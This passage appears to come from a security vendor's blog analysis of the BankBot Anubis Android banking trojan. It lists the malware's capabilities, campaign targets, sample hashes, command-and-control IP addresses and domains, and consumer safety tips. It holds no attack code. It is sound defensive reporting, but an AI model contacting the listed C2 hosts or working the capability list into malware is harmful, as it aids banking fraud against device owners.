Additional functionality found in BankBot Anubis includes:- Monitor for attempts to remove the malware or reset the system
- Abuse accessibility features to authorize actions on behalf of the user
- Send, receive, and intercept SMS
- Lock the screen with an overlay
- Display fake notifications and alerts
- Collect system information such as installed applications, IP address, and GPS location
- Request additional permissions
- Send USSD requests
- Forward calls to a specified number
- Launch applications & open URLs
- Update command and control servers
- Clear configuration data to kill the bot

#### **Campaign Details**

The samples analyzed for this article targeted a total of 275 unique applications from organizations across the globe. Recent additions to this list of targets include 29 cryptocurrency applications. The domains utilized for command and control in these samples were registered from a variety of geolocations, including Japan, Moldova, and France. The infrastructure was hosted on servers in Ukraine, Germany, and the Netherlands.

Nearly all of the relevant strings in the sample are in English although there are some grammatical and spelling errors. The malware configuration contains one string in Bulgarian (perehvat sws  $\rightarrow$  intercept SMS), however, the fact that this variant is based on leaked source code renders this less meaningful. This updated variant has been observed masquerading as Adobe Flash Player, Avito, and an HD Video Player.







*Figure 9. Recent BankBot Anubis*

*APK icons*

# **Analyzed Samples**

48b93f6e4c6717bb87eb60129cc5ef07733f63e94f19cd2fa8214e89f6a61fdc (com.gsiuwvq.tixidk)

4b410fc2a49c822b0d4df3419087d9eb6fea6df7e1b5d21ca575c7b83f1a490f (com.zwezxdhsyawt.bsagweg)

9bb207a05703406f05f5749299b4c68f0de159be06550588ef1415c181401241 (com.griakeyicm.uvzbexhvdqt)5555a4226d3db9549a6d2b73a988f1ec0e399d766c2cae0727670b4fb0bd6de3 (com.bgmnyn.shqwru)

b3a4df38699300c2acb3efb3a29d5eb152e35ed1eb293fedb6d262441463421b (com.sqntwtqphxt.yipzsbjze)

381b86843f3ebd8d4e4cf7aaa9b4b23dc64507d853745d54a65061250ea88b35 (com.inmwyjdtrlhz.unjdjkgimvq)

#### **C2s Observed**

91.243.80.118 ussensivitius.gq (88.99.180.21) webcam4bdsm.tk (92.63.197.27) domainprobr.tk eltinjapp.cf (92.63.197.27) 5.8.88.163

[We published this in an earlier blog post \(The Evolution of Mobile Banking Trojans… and](https://www.phishlabs.com/banking-trojans/) What To Do About Them (Part II) but it's worth mentioning again to help safeguard against mobile threats.

## **Staying Safe**

As an individual, there are plenty of things you can do to minimize the chances of your devices being infected by mobile banking trojans. Among other things, you can:

- Watch out for suspicious activity on your device and associated accounts, e.g., New and unknown device admin users being added, apps requesting extensive permissions, and strange activity on accounts accessed via mobile.
- Use antivirus software. This will help you to detect indicators that can't be identified manually.
- Don't root your devices, and don't change your settings to allow apps from unknown sources. Seriously, just don't do it.
- Don't install apps distributed by SMS, email, or ads, and don't visit unofficial app stores.
- Exercise caution even when installing from official stores. Only follow links to applications from trusted sites, and if you're in any doubt, don't install.
- Keep software and operating systems up to date, as many malware variants prey on older, insecure versions.
- Enable account notifications from your bank. Most banks offer these for when certain types of activity are detected.